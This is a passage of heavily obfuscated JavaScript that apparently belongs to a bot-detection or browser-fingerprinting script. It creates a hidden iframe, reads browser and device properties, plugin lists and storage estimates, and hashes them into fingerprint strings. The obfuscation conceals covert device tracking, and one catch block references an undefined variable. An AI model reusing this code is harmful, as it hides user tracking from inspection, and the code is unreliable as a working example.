cW=function(cYH){tZ.push(tf);var ZkH=Gp(nm,[DC(typeof fG()[LB(LO)],PS([],[][[]]))?fG()[LB(nG)].call(null,pF,tmH):fG()[LB(V1)](nl,vE),KNH(X5,[cYH]),Vg()[WS(Kw)].call(null,m9H,xr,qE,DR),cYH[Vg()[WS(EC)](CX,JZ(JZ({})),O2,lg)]&&cYH[Vg()[WS(EC)](CX,JZ(JZ([])),JZ(JZ(lv)),lg)][fG()[LB(TS)](GB,lX)]?cYH[Vg()[WS(EC)](CX,sF,zO,lg)][fG()[LB(TS)](GB,lX)][fG()[LB(Nt)](mS,Sb)]:mp(lv),xB(typeof fG()[LB(Xz)],PS('',[][[]]))?fG()[LB(FV)].apply(null,[lg,RPH]):fG()[LB(nG)](OTH,Hn),KNH(kd,[cYH]),fG()[LB(WF)](ID,U1),DC(U4H(cYH[DC(typeof Vg()[WS(xM)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[OdH,xb,JZ(lv),wJH]):Vg()[WS(wS)].call(null,Ph,JZ({}),TS,VR)]),Vg()[WS(fC)].apply(null,[jR,TS,q6,JX]))?lv:Nt,fG()[LB(v4H)](qR,dG),KNH(QP,[cYH]),fG()[LB(dQ)](AQ,VYH),KNH(LI,[cYH])]);var gNH;return tZ.pop(),gNH=ZkH,gNH;};var IIH=function(vHH){tZ.push(cTH);if(JZ(vHH)||JZ(vHH[Vg()[WS(Kg)](Rt,JZ(JZ([])),JZ([]),hZ)])){var EM;return tZ.pop(),EM=[],EM;}var NdH=vHH[Vg()[WS(Kg)].call(null,Rt,qw,UG,hZ)];var fM=KNH(B4,[NdH]);var BR=cW(NdH);var AJH=cW(Nm[fG()[LB(Zt)].apply(null,[MO,HK])]);var RR=BR[fG()[LB(dQ)].apply(null,[AQ,Z1])];var NkH=AJH[DC(typeof fG()[LB(OS)],PS('',[][[]]))?fG()[LB(nG)](QmH,kHH):fG()[LB(dQ)](AQ,Z1)];var bTH=FS()[TG(Tt)].call(null,JZ(JZ({})),JZ(JZ(lv)),NN,Z2)[Zr()[NQ(Ks)].call(null,Tc,MO,nG,j3,fr,JZ(JZ({})))](BR[fG()[LB(V1)](nl,CdH)],Vg()[WS(lg)].call(null,hdH,Sx,Hn,V1))[Zr()[NQ(Ks)](sF,MO,nG,j3,O2,bQ)](BR[xB(typeof Vg()[WS(E0)],'undefined')?Vg()[WS(Kw)].apply(null,[FLH,RO,JZ([]),DR]):Vg()[WS(OS)](AUH,JZ(JZ({})),JZ(Nt),ZJH)],Vg()[WS(lg)].apply(null,[hdH,cs,qh,V1]))[Zr()[NQ(Ks)].call(null,wh,MO,nG,j3,Nt,GB)](BR[fG()[LB(WF)].apply(null,[ID,qb])][Vg()[WS(MO)].apply(null,[O8,Sx,B8,HQ])](),Vg()[WS(lg)].apply(null,[hdH,Sx,Xz,V1]))[Zr()[NQ(Ks)](mv,MO,nG,j3,JZ(JZ(lv)),UG)](BR[fG()[LB(FV)](lg,jq)],Vg()[WS(lg)].apply(null,[hdH,Pr,mv,V1]))[Zr()[NQ(Ks)](sF,MO,nG,j3,hp,EB)](BR[fG()[LB(v4H)](qR,Wz)]);var PmH=FS()[TG(Tt)](Sv,JZ(JZ(Nt)),NN,Z2)[DC(typeof Zr()[NQ(tx)],PS([],[][[]]))?Zr()[NQ(nG)](lv,Y9H,hp,E0,mS,Mh):Zr()[NQ(Ks)](Sv,MO,nG,j3,JZ({}),LO)](AJH[xB(typeof fG()[LB(U0)],'undefined')?fG()[LB(V1)](nl,CdH):fG()[LB(nG)].apply(null,[lNH,pV])],Vg()[WS(lg)](hdH,qw,cG,V1))[xB(typeof Zr()[NQ(Mv)],PS(FS()[TG(Tt)](ws,Mh,NN,Z2),[][[]]))?Zr()[NQ(Ks)](mS,MO,nG,j3,E0,Tt):Zr()[NQ(nG)].call(null,tX,ZTH,M6,fUH,bB,TS)](AJH[Vg()[WS(Kw)](FLH,JZ(Nt),T6,DR)],xB(typeof Vg()[WS(Fc)],PS('',[][[]]))?Vg()[WS(lg)](hdH,lQ,LO,V1):Vg()[WS(OS)](zUH,JZ({}),JZ(lv),xdH))[xB(typeof Zr()[NQ(Rf)],PS([],[][[]]))?Zr()[NQ(Ks)](Tt,MO,nG,j3,Nt,SQ):Zr()[NQ(nG)](UD,pR,tAH,OR,nG,DG)](AJH[fG()[LB(WF)](ID,qb)][Vg()[WS(MO)](O8,Mh,U0,HQ)](),Vg()[WS(lg)].call(null,hdH,Eg,JZ(Nt),V1))[Zr()[NQ(Ks)].call(null,mS,MO,nG,j3,ws,RO)](AJH[fG()[LB(FV)](lg,jq)],xB(typeof Vg()[WS(fr)],PS('',[][[]]))?Vg()[WS(lg)](hdH,s2,RO,V1):Vg()[WS(OS)].apply(null,[x4H,Hn,FO,HAH]))[Zr()[NQ(Ks)](GS,MO,nG,j3,Zt,GB)](AJH[DC(typeof fG()[LB(YD)],PS('',[][[]]))?fG()[LB(nG)].call(null,rNH,vkH):fG()[LB(v4H)].call(null,qR,Wz)]);var MPH=RR[FS()[TG(DQ)].call(null,Fc,qw,wz,VUH)];var cdH=NkH[FS()[TG(DQ)].call(null,JZ([]),m8,wz,VUH)];var CNH=RR[FS()[TG(DQ)].call(null,JZ(Nt),Eg,wz,VUH)];var CJH=NkH[FS()[TG(DQ)].apply(null,[JZ(JZ(Nt)),mS,wz,VUH])];var EW=FS()[TG(Tt)](pV,Rf,NN,Z2)[Zr()[NQ(Ks)](LD,MO,nG,j3,E0,p1)](CNH,Vg()[WS(ID)](gn,Mh,EB,CmH))[Zr()[NQ(Ks)].apply(null,[Rf,MO,nG,j3,lv,JZ(JZ(Nt))])](cdH);var FYH=FS()[TG(Tt)].call(null,I8,Df,NN,Z2)[DC(typeof Zr()[NQ(Ks)],PS([],[][[]]))?Zr()[NQ(nG)](M3,JD,sdH,ws,Tc,JZ({})):Zr()[NQ(Ks)](CS,MO,nG,j3,pV,OS)](MPH,Vg()[WS(CkH)](zt,B1,JZ([]),EF))[xB(typeof Zr()[NQ(Rf)],'undefined')?Zr()[NQ(Ks)](UD,MO,nG,j3,fr,O2):Zr()[NQ(nG)].apply(null,[mv,fJH,SAH,qJH,bQ,s2])](CJH);var VkH;return VkH=[Gp(nm,[xB(typeof FS()[TG(fC)],PS([],[][[]]))?FS()[TG(I5H)].apply(null,[cG,Zt,Pg,pLH]):FS()[TG(lv)](B8,JZ(JZ(Nt)),m6,rAH),bTH]),Gp(nm,[DC(typeof Yp()[PV(GS)],PS([],[][[]]))?Yp()[PV(OS)](LLH,T9H,XO,GR,lQ,s2):Yp()[PV(pV)](xb,rHH,q6,Ks,Mn,zf),PmH]),Gp(nm,[DC(typeof fG()[LB(qE)],PS([],[][[]]))?fG()[LB(nG)](Vs,tYH):fG()[LB(DUH)].apply(null,[kYH,mz]),EW]),Gp(nm,[Vg()[WS(T1)].call(null,zG,MO,hp,T1),FYH]),Gp(nm,[Vg()[WS(Jz)].call(null,xc,JZ({}),Fc,mS),fM])],tZ.pop(),VkH;};var PHH=function(r4H){return X4H(r4H)||nC(QP,[r4H])||IJH(r4H)||KNH(w7,[]);};var IJH=function(FdH,WHH){tZ.push(vX);if(JZ(FdH)){tZ.pop();return;}if(DC(typeof FdH,xB(typeof BE()[x0(fC)],'undefined')?BE()[x0(Nt)](GJH,nG,GB,xr,OS,gr):BE()[x0(lv)](JdH,X6,Qw,sS,sF,Kc))){var K4H;return tZ.pop(),K4H=nC(s9,[FdH,WHH]),K4H;}var hmH=Nm[xB(typeof Vg()[WS(CkH)],PS('',[][[]]))?Vg()[WS(DG)](VIH,fS,nl,UG):Vg()[WS(OS)](OQ,cG,B1,Cp)][DC(typeof Vg()[WS(LO)],PS([],[][[]]))?Vg()[WS(OS)].call(null,X6,JZ([]),mv,vLH):Vg()[WS(Mv)](VI,JZ(lv),Fc,M1)][Vg()[WS(MO)](bZ,fr,fr,HQ)].call(FdH)[fG()[LB(qh)](Kc,jNH)](Zt,mp(lv));if(DC(hmH,DC(typeof Vg()[WS(xM)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[Np,p1,JZ([]),pb]):Vg()[WS(DG)](VIH,FO,JZ([]),UG))&&FdH[FS()[TG(m6)](mS,mv,Rt,tf)])hmH=FdH[FS()[TG(m6)].call(null,Sx,Nq,Rt,tf)][Yp()[PV(Ks)](BG,PAH,s2,An,E0,fC)];if(DC(hmH,fG()[LB(QYH)].apply(null,[fC,wM]))||DC(hmH,BE()[x0(pV)](wM,Ks,Z9H,wh,Mn,nl))){var OLH;return OLH=Nm[FS()[TG(Kc)](Tp,mQ,Wg,M3)][Ox()[jx(gr)].apply(null,[LO,Qn,sh,pO,An,UD])](FdH),tZ.pop(),OLH;}if(DC(hmH,fG()[LB(zw)].call(null,gPH,EAH))||new (Nm[Is()[Xh(B1)](zUH,nG,Mn,sS,Df)])(FS()[TG(pLH)](qC,wh,Wg,Qn))[Yp()[PV(Kc)].call(null,MO,v3,JZ(Nt),An,BG,sS)](hmH)){var OJH;return tZ.pop(),OJH=nC(s9,[FdH,WHH]),OJH;}tZ.pop();};var X4H=function(dYH){tZ.push(Uh);if(Nm[FS()[TG(Kc)](JZ(JZ([])),XO,MZ,M3)][xB(typeof Ox()[jx(mS)],PS([],[][[]]))?Ox()[jx(fC)].call(null,JZ(Nt),lQ,I5H,hUH,Mv,OS):Ox()[jx(Tc)](pV,LD,pPH,DG,x5H,JZ(JZ({})))](dYH)){var hIH;return tZ.pop(),hIH=nC(s9,[dYH]),hIH;}tZ.pop();};var jHH=function(){tZ.push(YHH);try{var pJH=tZ.length;var UJH=JZ(EY);if(sV()||p6()){var ZIH;return tZ.pop(),ZIH=[],ZIH;}var TUH=Nm[fG()[LB(Zt)](MO,BB)][Vg()[WS(Tc)](Gl,EC,Tt,A1)][FS()[TG(Tb)].apply(null,[xb,LD,Cn,mf])](BE()[x0(fC)](pYH,nG,XE,JZ(JZ({})),M3,cs));TUH[fG()[LB(kD)](WO,kt)][fG()[LB(Mf)].call(null,B1,Ic)]=Is()[Xh(RQ)].call(null,SHH,An,lv,Zt,sS);Nm[fG()[LB(Zt)].apply(null,[MO,BB])][Vg()[WS(Tc)](Gl,JZ(lv),c3,A1)][Zr()[NQ(T6)](O2,Eg,An,DYH,xM,JZ(lv))][FS()[TG(v9H)](JZ([]),fF,sz,Kw)](TUH);var k9H=TUH[DC(typeof Vg()[WS(mf)],'undefined')?Vg()[WS(OS)].call(null,X6,JZ(lv),Fc,Hp):Vg()[WS(Kg)](Jl,JZ(JZ({})),JZ(JZ([])),hZ)];var ZUH=nC(bm,[TUH]);var f9H=wNH(k9H);var pdH=nC(w5,[k9H]);TUH[BE()[x0(I8)](tW,Ks,bmH,bQ,Qn,zO)]=PX()[xO(gr)].call(null,Tt,Fc,Zt,q6,DYH);var WM=IIH(TUH);TUH[FS()[TG(XHH)].apply(null,[Mp,RQ,mG,WQ])]();var NJH=[][Zr()[NQ(Ks)].apply(null,[zf,MO,nG,Rn,m6,Sv])](PHH(ZUH),[Gp(nm,[FS()[TG(Kw)].call(null,T6,AM,kB,Sv),f9H]),Gp(nm,[xB(typeof Vg()[WS(lv)],'undefined')?Vg()[WS(z3)].apply(null,[Jb,JZ(JZ(Nt)),I8,CkH]):Vg()[WS(OS)].call(null,Kw,JZ(JZ([])),MO,Nr),pdH])],PHH(WM),[Gp(nm,[Zr()[NQ(mS)].apply(null,[wh,FTH,Ks,pYH,zf,JZ(JZ([]))]),FS()[TG(Tt)](p1,s2,hS,Z2)])]);var YR;return tZ.pop(),YR=NJH,YR;}catch(QW){tZ.splice(OZ(pJH,lv),Infinity,YHH);var sJH;return tZ.pop(),sJH=[],sJH;}tZ.pop();};var wNH=function(EJH){tZ.push(GIH);if(EJH[Vg()[WS(wS)].call(null,pNH,B1,JZ(JZ([])),VR)]&&hE(Nm[Vg()[WS(DG)].call(null,UAH,B8,JZ(Nt),UG)][Vg()[WS(UG)](GV,Mh,nG,Kw)](EJH[Vg()[WS(wS)].call(null,pNH,M3,Tt,VR)])[fG()[LB(Nt)].call(null,mS,UK)],Nt)){var sIH=[];for(var ddH in EJH[Vg()[WS(wS)].call(null,pNH,Tp,Rf,VR)]){if(Nm[Vg()[WS(DG)](UAH,Mh,JZ(JZ(Nt)),UG)][Vg()[WS(Mv)].apply(null,[On,gr,DG,M1])][xB(typeof FS()[TG(Hx)],PS([],[][[]]))?FS()[TG(mS)](nl,fS,hPH,Rf):FS()[TG(lv)](ln,qC,OR,xr)].call(EJH[Vg()[WS(wS)](pNH,XO,RQ,VR)],ddH)){sIH[Vg()[WS(Tt)](sq,I8,xM,Lw)](ddH);}}var ZR=OM(Ds(sIH[Vg()[WS(fr)](DNH,xb,B1,MF)](Vg()[WS(lg)](LTH,p1,Xz,V1))));var dPH;return tZ.pop(),dPH=ZR,dPH;}else{var mW;return mW=Yp()[PV(DG)].apply(null,[xr,SdH,M3,tx,hp,Kc]),tZ.pop(),mW;}tZ.pop();};var ZAH=function(){tZ.push(vr);var tUH=FS()[TG(CkH)](JZ(JZ(Nt)),LO,zK,ph);try{var cAH=tZ.length;var YmH=JZ(JZ(lm));var TW=nC(Hd,[]);var c4H=Yp()[PV(gr)].apply(null,[j1,KkH,c3,Zt,c3,Mp]);if(Nm[fG()[LB(Zt)].call(null,MO,Qq)][fG()[LB(j1)].apply(null,[mM,Ih])]&&Nm[fG()[LB(Zt)].call(null,MO,Qq)][fG()[LB(j1)].call(null,mM,Ih)][fG()[LB(UM)](FV,K8)]){var ZmH=Nm[fG()[LB(Zt)](MO,Qq)][fG()[LB(j1)].call(null,mM,Ih)][DC(typeof fG()[LB(mf)],PS([],[][[]]))?fG()[LB(nG)].apply(null,[D9H,SkH]):fG()[LB(UM)].call(null,FV,K8)];c4H=FS()[TG(Tt)](mS,xr,Uv,Z2)[Zr()[NQ(Ks)](wh,MO,nG,pX,Mv,zf)](ZmH[Vg()[WS(nf)](pr,RO,Nt,m8)],Vg()[WS(lg)](th,O2,JZ(lv),V1))[Zr()[NQ(Ks)].call(null,Nq,MO,nG,pX,T6,Mv)](ZmH[DC(typeof fG()[LB(kD)],PS('',[][[]]))?fG()[LB(nG)].call(null,dTH,qW):fG()[LB(Tb)](Jz,Fg)],Vg()[WS(lg)](th,Ys,sF,V1))[Zr()[NQ(Ks)].apply(null,[ph,MO,nG,pX,sS,JZ(Nt)])](ZmH[DC(typeof Vg()[WS(qUH)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[FLH,Kc,p1,TAH]):Vg()[WS(vM)].apply(null,[GNH,c3,xM,xf])]);}var E9H=FS()[TG(Tt)].apply(null,[YO,M3,Uv,Z2])[Zr()[NQ(Ks)].call(null,sS,MO,nG,pX,O2,JZ(JZ(Nt)))](c4H,Vg()[WS(lg)](th,bM,YO,V1))[DC(typeof Zr()[NQ(pV)],PS([],[][[]]))?Zr()[NQ(nG)](T6,gp,bF,Hp,qh,sS):Zr()[NQ(Ks)].call(null,UG,MO,nG,pX,M3,JZ(JZ({})))](TW);var gIH;return tZ.pop(),gIH=E9H,gIH;}catch(PTH){tZ.splice(OZ(cAH,lv),Infinity,vr);var cR;return tZ.pop(),cR=tUH,cR;}tZ.pop();};var wTH=function(){var XIH=nC(kU,[]);var B4H=nC(pN,[]);var dAH=nC(dY,[]);tZ.push(EIH);var JR=FS()[TG(Tt)].apply(null,[GS,TS,Jx,Z2])[Zr()[NQ(Ks)](RQ,MO,nG,lHH,Ks,Ks)](XIH,Vg()[WS(lg)].apply(null,[VNH,Ks,Sx,V1]))[Zr()[NQ(Ks)](s2,MO,nG,lHH,cs,tx)](B4H,Vg()[WS(lg)](VNH,xb,fS,V1))[Zr()[NQ(Ks)](lQ,MO,nG,lHH,UD,Mp)](dAH);var WmH;return tZ.pop(),WmH=JR,WmH;};var gAH=function(){tZ.push(BNH);var lIH=function(){return H9H.apply(this,[jP,arguments]);};var TNH=function(){return H9H.apply(this,[B4,arguments]);};var fYH=function OHH(){tZ.push(QmH);var TLH=[];for(var zYH in Nm[fG()[LB(Zt)].call(null,MO,Px)][Vg()[WS(wS)].call(null,r0,Ys,JZ({}),VR)][fG()[LB(hw)](RO,XkH)]){if(Nm[Vg()[WS(DG)](As,JZ(lv),Mp,UG)][xB(typeof Vg()[WS(m8)],'undefined')?Vg()[WS(Mv)].call(null,vz,RO,JZ(JZ(lv)),M1):Vg()[WS(OS)].call(null,wUH,Zt,Xz,Mv)][FS()[TG(mS)].call(null,mv,DG,xS,Rf)].call(Nm[fG()[LB(Zt)](MO,Px)][Vg()[WS(wS)].call(null,r0,lv,bQ,VR)][xB(typeof fG()[LB(CS)],'undefined')?fG()[LB(hw)](RO,XkH):fG()[LB(nG)](jr,wW)],zYH)){TLH[xB(typeof Vg()[WS(Hx)],PS([],[][[]]))?Vg()[WS(Tt)](Lt,lv,DG,Lw):Vg()[WS(OS)].apply(null,[vM,ws,JZ([]),pg])](zYH);for(var d9H in Nm[xB(typeof fG()[LB(qC)],PS('',[][[]]))?fG()[LB(Zt)](MO,Px):fG()[LB(nG)](As,Lp)][Vg()[WS(wS)](r0,Fc,zO,VR)][xB(typeof fG()[LB(YD)],PS('',[][[]]))?fG()[LB(hw)](RO,XkH):fG()[LB(nG)].apply(null,[vM,KTH])][zYH]){if(Nm[Vg()[WS(DG)](As,JZ(JZ({})),JZ(JZ(Nt)),UG)][Vg()[WS(Mv)].call(null,vz,m6,Hn,M1)][xB(typeof FS()[TG(Mf)],PS('',[][[]]))?FS()[TG(mS)](RO,cs,xS,Rf):FS()[TG(lv)].apply(null,[wh,Xz,p1,f4H])].call(Nm[fG()[LB(Zt)](MO,Px)][Vg()[WS(wS)].apply(null,[r0,JZ(lv),JZ(JZ(Nt)),VR])][DC(typeof fG()[LB(V1)],'undefined')?fG()[LB(nG)].call(null,BIH,QPH):fG()[LB(hw)].call(null,RO,XkH)][zYH],d9H)){TLH[Vg()[WS(Tt)].apply(null,[Lt,Kc,nl,Lw])](d9H);}}}}var HJH;return HJH=OM(Ds(Nm[Vg()[WS(HF)](UmH,m8,wh,xw)][xB(typeof Ox()[jx(Ks)],PS([],[][[]]))?Ox()[jx(I8)].apply(null,[Zt,MO,c3,c1,Tt,qw]):Ox()[jx(Tc)].apply(null,[Tt,Pr,HM,WJH,FmH,fS])](TLH))),tZ.pop(),HJH;};if(JZ(JZ(Nm[fG()[LB(Zt)].apply(null,[MO,tK])][Vg()[WS(wS)](Bc,JZ(JZ([])),JZ(Nt),VR)]))&&JZ(JZ(Nm[fG()[LB(Zt)](MO,tK)][xB(typeof Vg()[WS(vr)],'undefined')?Vg()[WS(wS)](Bc,JZ([]),CS,VR):Vg()[WS(OS)](zW,LD,bB,vW)][DC(typeof fG()[LB(m8)],PS('',[][[]]))?fG()[LB(nG)](LdH,wW):fG()[LB(hw)](RO,xX)]))){if(JZ(JZ(Nm[fG()[LB(Zt)].call(null,MO,tK)][Vg()[WS(wS)](Bc,nr,sF,VR)][DC(typeof fG()[LB(Qn)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[DLH,Mf]):fG()[LB(hw)](RO,xX)][fG()[LB(sh)](LD,Kv)]))&&JZ(JZ(Nm[fG()[LB(Zt)].call(null,MO,tK)][Vg()[WS(wS)](Bc,Qn,Tt,VR)][fG()[LB(hw)].call(null,RO,xX)][Vg()[WS(nHH)].call(null,lYH,qw,mQ,wZ)]))){if(DC(typeof Nm[fG()[LB(Zt)](MO,tK)][Vg()[WS(wS)].apply(null,[Bc,wh,Mn,VR])][DC(typeof fG()[LB(nl)],PS([],[][[]]))?fG()[LB(nG)](RTH,NAH):fG()[LB(hw)].call(null,RO,xX)][fG()[LB(sh)].apply(null,[LD,Kv])],Vg()[WS(ws)].call(null,kg,Rf,sF,tf))&&DC(typeof Nm[fG()[LB(Zt)].apply(null,[MO,tK])][Vg()[WS(wS)].apply(null,[Bc,Sv,I8,VR])][fG()[LB(hw)](RO,xX)][fG()[LB(sh)].call(null,LD,Kv)],Vg()[WS(ws)].call(null,kg,FO,JZ(JZ(lv)),tf))){var MLH=lIH()&&TNH()?fYH():DC(typeof FS()[TG(mS)],PS('',[][[]]))?FS()[TG(lv)](U0,pV,WW,GIH):FS()[TG(Zt)](mS,Nz,Zb,Tb);var VTH=MLH[Vg()[WS(MO)](w2,Zt,JZ(JZ(lv)),HQ)]();var rLH;return tZ.pop(),rLH=VTH,rLH;}}}var MNH;return MNH=Ox()[jx(GS)].apply(null,[O2,sS,fS,N6,tx,JZ(JZ(lv))]),tZ.pop(),MNH;};var wIH=function(KLH){tZ.push(A9H);try{var F4H=tZ.length;var KHH=JZ(JZ(lm));KLH();throw Nm[PX()[xO(Nt)](Nt,zO,GB,pR,l4H)](QAH);}catch(IdH){tZ.splice(OZ(F4H,lv),Infinity,A9H);var dJH=IdH[Yp()[PV(Ks)](BG,jNH,LO,An,pV,JZ({}))],QkH=IdH[Vg()[WS(m8)](Rn,qE,CS,Fg)],GHH=IdH[Vg()[WS(gPH)](M4H,B8,fr,rYH)];var AdH;return AdH=Gp(nm,[DC(typeof PX()[xO(gr)],'undefined')?PX()[xO(tx)].call(null,mf,Nz,sYH,GYH,Dr):PX()[xO(I8)](An,m8,Zt,Qs,ER),GHH[fG()[LB(I8)](Ew,GF)](FS()[TG(nf)](JX,lv,jPH,GM))[fG()[LB(Nt)](mS,qn)],Yp()[PV(Ks)](BG,jNH,Nt,An,LO,FO),dJH,Vg()[WS(m8)](Rn,mf,MO,Fg),QkH]),tZ.pop(),AdH;}tZ.pop();};var kJH=function(){var vJH;tZ.push(qO);try{var AAH=tZ.length;var mTH=JZ(EY);vJH=VE(fG()[LB(pLH)](Ks,sYH),Nm[fG()[LB(Zt)](MO,KC)]);vJH=nX(Kj,[vJH?SF[FO]:SF[mf],vJH?SF[Mp]:SF[LO]]);}catch(xAH){tZ.splice(OZ(AAH,lv),Infinity,qO);vJH=xB(typeof fG()[LB(sF)],PS('',[][[]]))?fG()[LB(T6)](N4H,RNH):fG()[LB(nG)].call(null,T9H,Uf);}var hW;return hW=vJH[Vg()[WS(MO)](wC,AM,m6,HQ)](),tZ.pop(),hW;};var WLH=function(){var rM;tZ.push(T9H);try{rM=JZ(JZ(Nm[fG()[LB(Zt)].apply(null,[MO,dK])][DC(typeof FS()[TG(hw)],'undefined')?FS()[TG(lv)].call(null,CS,fC,U9H,RUH):FS()[TG(vr)](pV,qh,Cv,vr)]))&&DC(Nm[fG()[LB(Zt)].apply(null,[MO,dK])][FS()[TG(vr)](Xz,TS,Cv,vr)][fG()[LB(v9H)].apply(null,[T1,tNH])],Vg()[WS(SD)](wJH,cs,RQ,jdH));rM=rM?nE(SF[DG],nX(Kj,[lv,SF[wh]])):Rw(lv,SF[CS],SF[DG]);}catch(zmH){tZ.splice(OZ(se_tryScopeSet_11,lv),Infinity,T9H);rM=fG()[LB(T6)](N4H,Xg);}var IHH;return IHH=rM[Vg()[WS(MO)](jl,ws,qh,HQ)](),tZ.pop(),IHH;};var bkH=function(){tZ.push(jJH);var WdH;try{var vdH=tZ.length;var ckH=JZ({});WdH=JZ(JZ(Nm[xB(typeof fG()[LB(B1)],'undefined')?fG()[LB(Zt)](MO,rB):fG()[LB(nG)](AQ,hM)][FS()[TG(MF)](AM,O2,Ef,CmH)]))||JZ(JZ(Nm[xB(typeof fG()[LB(MO)],PS([],[][[]]))?fG()[LB(Zt)](MO,rB):fG()[LB(nG)](GB,G4H)][FS()[TG(nHH)](Sx,kv,sdH,bG)]))||JZ(JZ(Nm[fG()[LB(Zt)].apply(null,[MO,rB])][BE()[x0(T6)](DJH,OS,XUH,sF,Kc,zO)]))||JZ(JZ(Nm[DC(typeof fG()[LB(UG)],PS('',[][[]]))?fG()[LB(nG)].call(null,LR,A0):fG()[LB(Zt)](MO,rB)][xB(typeof fG()[LB(dQ)],'undefined')?fG()[LB(Kw)](cG,vD):fG()[LB(nG)].apply(null,[sUH,XTH])]));WdH=nX(Kj,[WdH?lv:sQ,WdH?t4H:xmH]);}catch(OYH){tZ.splice(OZ(vdH,lv),Infinity,jJH);WdH=fG()[LB(T6)](N4H,vW);}var CR;return CR=WdH[Vg()[WS(MO)](P8,ws,AM,HQ)](),tZ.pop(),CR;};var bR=function(){tZ.push(nkH);var L5H;try{var NTH=tZ.length;var tIH=JZ(EY);var dW=Nm[DC(typeof Vg()[WS(fF)],PS('',[][[]]))?Vg()[WS(OS)](Vr,qw,B1,pp):Vg()[WS(Tc)](dc,Mh,mS,A1)][FS()[TG(Tb)].call(null,Xz,RO,MS,mf)](fG()[LB(pg)].call(null,nHH,jg));dW[FS()[TG(gPH)].apply(null,[JZ(JZ(lv)),TS,gJH,bQ])](Vg()[WS(xb)](kz,nl,wh,OS),Yp()[PV(I8)].apply(null,[t6,hdH,Nq,An,AM,E0]));dW[FS()[TG(gPH)](JZ([]),Tp,gJH,bQ)](DC(typeof Zr()[NQ(gr)],PS([],[][[]]))?Zr()[NQ(nG)](XO,O4H,wdH,O3,GS,JZ(JZ(lv))):Zr()[NQ(ws)](Eg,KPH,Mv,BHH,JZ(lv),Sx),FS()[TG(xb)].apply(null,[EB,Tt,mK,EB]));L5H=xB(dW[Zr()[NQ(ws)](Nt,KPH,Mv,BHH,Pr,Qn)],undefined);L5H=L5H?nE(SF[mv],nX(Kj,[lv,Tp])):Rw(lv,SF[CS],ME);}catch(DmH){tZ.splice(OZ(NTH,lv),Infinity,nkH);L5H=fG()[LB(T6)].call(null,N4H,nJH);}var SR;return SR=L5H[Vg()[WS(MO)].call(null,sZ,m6,JZ([]),HQ)](),tZ.pop(),SR;};var KIH=function(){var jIH;tZ.push(tQ);var AIH;var TYH;var zJH;return zJH=sR()[Ox()[jx(Tt)](ln,cs,qw,VM,GB,Rf)](function IUH(QLH){tZ.push(n1);while(lv)switch(QLH[FS()[TG(fF)](JZ(JZ({})),qw,Hv,bp)]=QLH[Vg()[WS(XO)].call(null,Oq,JZ(JZ(Nt)),Nz,bp)]){case Nt:if(JZ(VE(Vg()[WS(AF)](tl,Xz,E0,gr),Nm[Vg()[WS(EC)](Ac,tX,JX,lg)])&&VE(fG()[LB(Kg)].apply(null,[x5H,mZ]),Nm[Vg()[WS(EC)](Ac,mS,p1,lg)][Vg()[WS(AF)].call(null,tl,qC,JZ(JZ([])),gr)]))){QLH[DC(typeof Vg()[WS(Sv)],'undefined')?Vg()[WS(OS)](Gh,JX,Zt,Gf):Vg()[WS(XO)](Oq,JZ(JZ(lv)),JZ({}),bp)]=GS;break;}QLH[FS()[TG(fF)](JZ(JZ(lv)),Sx,Hv,bp)]=lv;QLH[Vg()[WS(XO)](Oq,xr,JZ({}),bp)]=An;{var nUH;return nUH=sR()[fG()[LB(Nz)](lQ,Cq)](Nm[Vg()[WS(EC)](Ac,Tt,lQ,lg)][Vg()[WS(AF)](tl,xr,JZ(JZ([])),gr)][xB(typeof fG()[LB(Hn)],PS('',[][[]]))?fG()[LB(Kg)].call(null,x5H,mZ):fG()[LB(nG)](KR,O2)]()),tZ.pop(),nUH;}case An:jIH=QLH[xB(typeof FS()[TG(xq)],PS([],[][[]]))?FS()[TG(kv)].call(null,JZ(JZ(Nt)),JZ(JZ({})),As,Mv):FS()[TG(lv)].apply(null,[mS,mQ,GNH,F6])];AIH=jIH[fG()[LB(ID)].apply(null,[Qn,cf])];TYH=jIH[Yp()[PV(T6)].call(null,vM,JTH,M3,GB,cs,Mn)];{var F9H;return F9H=QLH[Vg()[WS(sF)].call(null,Yb,ws,JZ(JZ(Nt)),TS)](BE()[x0(Tt)].call(null,xh,nG,Nt,tX,xr,nG),TTH(TYH,nE(nE(SF[DG],SF[DG]),SF[DG]))[fG()[LB(CkH)](QYH,Zx)](J[FS()[TG(WF)].apply(null,[Kc,MO,hg,S9H])]())),tZ.pop(),F9H;}case Tc:QLH[FS()[TG(fF)](Qn,MO,Hv,bp)]=Tc;QLH[Vg()[WS(vF)](JTH,mv,GB,x5H)]=QLH[fG()[LB(Sv)](wmH,ZM)](lv);{var TIH;return TIH=QLH[Vg()[WS(sF)].call(null,Yb,JZ(JZ(Nt)),AM,TS)](BE()[x0(Tt)](xh,nG,Nt,JZ(JZ(lv)),UG,fF),fG()[LB(T6)].call(null,N4H,vg)),tZ.pop(),TIH;}case OS:QLH[Vg()[WS(XO)].apply(null,[Oq,B1,kv,bp])]=SF[q6];break;case GS:{var BLH;return BLH=QLH[Vg()[WS(sF)].call(null,Yb,qE,RO,TS)](BE()[x0(Tt)](xh,nG,Nt,JZ(Nt),mQ,bB),Yp()[PV(DG)].apply(null,[xr,K0,mf,tx,nG,fF])),tZ.pop(),BLH;}case B1:case FS()[TG(Pr)].apply(null,[O2,m6,fK,fQ]):{var kW;return kW=QLH[Ox()[jx(m6)].apply(null,[JZ(lv),T6,d0,TmH,An,Mv])](),tZ.pop(),kW;}}tZ.pop();},null,null,[[lv,SF[Ys]]],Nm[FS()[TG(ln)](JZ(JZ([])),nG,gF,sX)]),tZ.pop(),zJH;};var vUH=function(P4H,lLH){return lAH(S7,[P4H])||lAH(JT,[P4H,lLH])||FHH(P4H,lLH)||lAH(LI,[]);};var FHH=function(Y5H,BYH){tZ.push(OmH);if(JZ(Y5H)){tZ.pop();return;}if(DC(typeof Y5H,BE()[x0(Nt)](UNH,nG,GB,ph,nr,qC))){var qIH;return tZ.pop(),qIH=lAH(jj,[Y5H,BYH]),qIH;}var 